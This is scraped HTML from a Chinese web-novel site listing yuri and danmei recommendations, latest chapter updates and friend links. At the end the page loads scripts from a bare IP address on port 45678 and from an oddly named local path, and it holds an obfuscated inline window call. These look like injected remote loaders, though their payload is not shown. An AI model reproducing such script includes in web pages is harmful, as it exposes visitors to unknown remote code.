class="content"><h2>好看百合</h2><div class="top"><div class="image"><a href="/yd/UTMg.html" target="_blank" title="姑姑，请手下留情！"><img data-lazy="//pic.39ben.com/uptu/f/sHJ.jpg?sm" alt="姑姑，请手下留情！" author="破军星" /></a></div><dl><dt><a href="/yd/UTMg.html" title="姑姑，请手下留情！">姑姑，请手下留情！</a></dt><dd>晋江 4月24日 VIP 完结 当前被收藏数： 1870 文章积分： 26,362,228 简介 穿越到仙侠世界已经很杯具了，最杯...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/hbQa.html" title="奶凶徒弟太会撩">奶凶徒弟太会撩</a>/瓦外歪</li><li><a href="/yd/Gfhp.html" title="何触冯生">何触冯生</a>/叶涩</li><li><a href="/yd/wnyX.html" title="不渡憨憨+番外">不渡憨憨+番外</a>/长是年年</li><li><a href="/yd/hgL8.html" title="江湖遍地是马甲">江湖遍地是马甲</a>/方块的六只猫</li><li><a href="/yd/hInx.html" title="帝相两倾国">帝相两倾国</a>/敛舟</li><li><a href="/yd/Oy2.html" title="捕/姑姑,你被捕了!">捕/姑姑,你被捕了!</a>/半步猜</li><li><a href="/yd/hKbU.html" title="穿书炮灰A就要罩着女主">穿书炮灰A就要罩着女主</a>/不虚不虚</li><li><a href="/yd/wb0a.html" title="暗涌">暗涌</a>/苏楼洛</li><li><a href="/yd/jni.html" title="影后有毒">影后有毒</a>/平千岁</li><li><a href="/yd/iLwZ.html" title="渣A标记疯美女主后">渣A标记疯美女主后</a>/ForElise</li></ul></div><div class="content"><h2>好看耽美</h2><div class="top"><div class="image"><a href="/yd/jZP.html" target="_blank" title="红袖招，点绛唇"><img data-lazy="//pic.39ben.com/uptu/t/gWnY.jpg?sm" alt="红袖招，点绛唇" author="莫名其妙不可言" /></a></div><dl><dt><a href="/yd/jZP.html" title="红袖招，点绛唇">红袖招，点绛唇</a></dt><dd>何夏墨在支教过程中，不慎失足跌下山崖，却意外穿越到《红袖招》的书中故事。 何夏墨在唐朝如何成长，怎么样转变成为傅岩逍，与几个美女...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/ifTv.html" title="黑月光攻扮演法则/黑月光如何玩坏主角">黑月光攻扮演法则/黑月光如何玩坏主角</a>/池海筠</li><li><a href="/yd/hzjU.html" title="俗套之异世游（总受NP）">俗套之异世游（总受NP）</a>/寻光</li><li><a href="/yd/wMPd.html" title="穿书之病娇皇子总想以下犯上">穿书之病娇皇子总想以下犯上</a>/侧柒</li><li><a href="/yd/I6bE.html" title="淘宝主的位面商人之路[星际]">淘宝主的位面商人之路[星际]</a>/莫土</li><li><a href="/yd/UYWi.html" title="快穿之基佬撮合系统">快穿之基佬撮合系统</a>/凭胸</li><li><a href="/yd/YiNk.html" title="丧尸他后妈（穿越末世肉文）">丧尸他后妈（穿越末世肉文）</a>/总攻大人</li><li><a href="/yd/hL20.html" title="替身养猪去了[快穿]">替身养猪去了[快穿]</a>/荣小轩</li><li><a href="/yd/GNkM.html" title="我搞到了我哥的cp">我搞到了我哥的cp</a>/秋木石</li><li><a href="/yd/GWmS.html" title="穿成崽崽后萌翻全世界">穿成崽崽后萌翻全世界</a>/小麦要发芽</li><li><a href="/yd/wxHU.html" title="魔王俘虏圣君的第七年">魔王俘虏圣君的第七年</a>/岳千月</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/yd/ivjd.html" title="">（女神异闻录同人）论挽回月下救世者的可能性</a></span><span class="s3"><a href="/yd/ivjd/107.html" target="_blank" title="">第 107 节</a></span><span class="s4">帷幕灯火</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[铁血小说]</span><span class="s2"><a href="/yd/ivDb.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/yd/ivDb/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/yd/ivNf.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/yd/ivNf/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/yd/ivNu.html" title="">奸臣</a></span><span class="s3"><a href="/yd/ivNu/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/yd/GpcW.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s3"><a href="/yd/GpcW/542.html" target="_blank" title="">第 542 节</a></span><span class="s4">冻酸奶</span><span class="s5">01-30 23:21</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/yd/ivkb.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/yd/ivkb/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/yd/ivkh.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/yd/ivkh/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/yd/ivQu.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/yd/ivQu/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/yd/ivQp.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/yd/ivQp/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/yd/ivQZ.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/yd/ivQZ/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/yd/ivQx.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/yd/ivQx/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/yd/ivQd.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/yd/ivQd/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/yd/ivQn.html" title="">一世无双</a></span><span class="s3"><a href="/yd/ivQn/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/yd/ivEu.html" title="">祝你显著</a></span><span class="s3"><a href="/yd/ivEu/94.html" target="_blank" title="">第 94 节</a></span><span class="s4">珍豪呷</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[正剧小说]</span><span class="s2"><a href="/yd/ivQb.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/yd/ivQb/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/yd/ivEp.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/yd/ivEp/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[技术流]</span><span class="s2"><a href="/yd/ivQh.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/yd/ivQh/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[西游小说]</span><span class="s2"><a href="/yd/ivEx.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/yd/ivEx/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/yd/ivEZ.html" title="">灵气复苏后我全家被动物带飞</a></span><span class="s3"><a href="/yd/ivEZ/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">是炎炎啊</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[机智小说]</span><span class="s2"><a href="/yd/ivEd.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s3"><a href="/yd/ivEd/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">小绵羊不眠</span><span class="s5">01-30 11:26</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/yd/ivjd.html" title="">（女神异闻录同人）论挽回月下救世者的可能性</a></span><span class="s5">帷幕灯火</span></li><li><span class="s1">铁血</span><span class="s2"><a href="/yd/ivDb.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/yd/ivNf.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">架空</span><span class="s2"><a href="/yd/ivNu.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/yd/GpcW.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s5">冻酸奶</span></li><li><span class="s1">女配</span><span class="s2"><a href="/yd/ivkb.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">千金</span><span class="s2"><a href="/yd/ivkh.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/yd/ivQu.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/ivQp.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/ivQZ.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/yd/ivQx.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/yd/ivQd.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">历史</span><span class="s2"><a href="/yd/ivQn.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">时空</span><span class="s2"><a href="/yd/ivEu.html" title="">祝你显著</a></span><span class="s5">珍豪呷</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/yd/ivQb.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">末世</span><span class="s2"><a href="/yd/ivEp.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">技术</span><span class="s2"><a href="/yd/ivQh.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">西游</span><span class="s2"><a href="/yd/ivEx.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">法师</span><span class="s2"><a href="/yd/ivEZ.html" title="">灵气复苏后我全家被动物带飞</a></span><span class="s5">是炎炎啊</span></li><li><span class="s1">机智</span><span class="s2"><a href="/yd/ivEd.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s5">小绵羊不眠</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//39ben.com/" target="_blank">三九书本网</A> &nbsp;|&nbsp; <a href="http://m.39ben.com/yd/1471037292/14.html" target="_blank" class="">乐可 金银花</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/yd/1471037292/14.html" target="_blank" class="">乐可BY金银花全文免费</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/yd/2121220906.html" target="_blank" class="">似锦冬天的柳叶</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">99书城网</a> &nbsp;|&nbsp; <a href="http://tw.39ben.com/yd/1737882346.html?__r" target="_blank" class="">神墓txt下载</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">在线读书网</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">免费全本小说</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/yd/hW0C.html" target="_blank" class="">游乐园小说</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/yd/wyix.html" target="_blank" class="">小聋子受决定摆烂任宠</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">电子书免费阅读</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">电子书在线阅读</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">小说阅读</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">51本网</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">小说全文阅读</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/yd/hmC0.html" target="_blank" class="">周梦莹第十二部全文阅读</a> &nbsp;|&nbsp; <a href="http://tw.39ben.com/" target="_blank" class="">39小说</a> &nbsp;|&nbsp; <a href="http://tw.39ben.com/yd/YIgy.html?__r" target="_blank" class="">高僧有点撩</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/" target="_blank" class="">在线阅读</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/downxs/FTN/" target="_blank" class="">全球通史纪事本末</a> &nbsp;|&nbsp; <a href="http://m.39ben.com/yd/1330067006.html" target="_blank" class="">重生成蛇</a><a href="//ft.39ben.com/">繁体版</a><div class="clear"></div></div></div><script src="/7xz/318.baiduyy9a"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.39ben.com/">三九书本网</a>(39ben.com) All Rights Reserved. <a href="//ft.39ben.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/rmailh0zf.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="390ms"></script></body></html>